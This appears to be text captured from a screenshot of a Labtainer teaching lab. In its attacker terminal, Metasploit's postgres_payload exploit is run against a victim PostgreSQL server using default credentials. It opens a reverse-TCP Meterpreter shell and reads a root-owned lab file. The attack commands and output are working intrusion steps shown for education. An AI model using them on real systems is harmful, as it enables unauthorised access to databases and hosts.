 localhost
V R C T N P L noVNC
Connected to 9af1eea0cc8e:1 () Send CtrlAltDel
Applications [labtainer@c955bc3900... [ubuntu@victim: ~] ubuntu@attacker: ~ 14:18 root
ubuntu@attacker: ~ (on c955bc39001e)
File Edit View Search Terminal Help
+ -- --=[ 4 evasion                                       ]
msf5 > search postgres_payload
Matching Modules
================
   #  Name                                       Disclosure Date  Rank       Check  Description
   -  ----                                       ---------------  ----       -----  -----------
   0  exploit/linux/postgres/postgres_payload    2007-06-05       excellent  Yes    PostgreSQL for Linux Payload Execution
   1  exploit/windows/postgres/postgres_payload  2009-04-10       excellent  Yes    PostgreSQL for Microsoft Windows Payload Execution
msf5 > use exploit/linux/postgres/postgers_payload
[-] No results from search
[-] Failed to load module: exploit/linux/postgres/postgers_payload
msf5 > use exploit/linux/postgres/postgres_payload
msf5 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   DATABASE  template1        yes       The database to authenticate against
   PASSWORD  postgres         no        The password for the specified username. Leave blank for a random password.
   RHOSTS                     yes       The target address range or CIDR identifier
   RPORT     5432             yes       The target port
   USERNAME  postgres         yes       The username to authenticate as
   VERBOSE   false            no        Enable verbose output
Exploit target:
   Id  Name
   --  ----
   0   Linux x86
msf5 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] 192.168.1.2:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/QtHDeTdV.so, should be cleaned up automatically
[*] Sending stage (985320 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:48874) at 2024-04-05 14:17:47 +0000
meterpreter > shell
Process 3404 created.
Channel 1 created.
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 70c39ee26d53fb4e223ba7f8153975da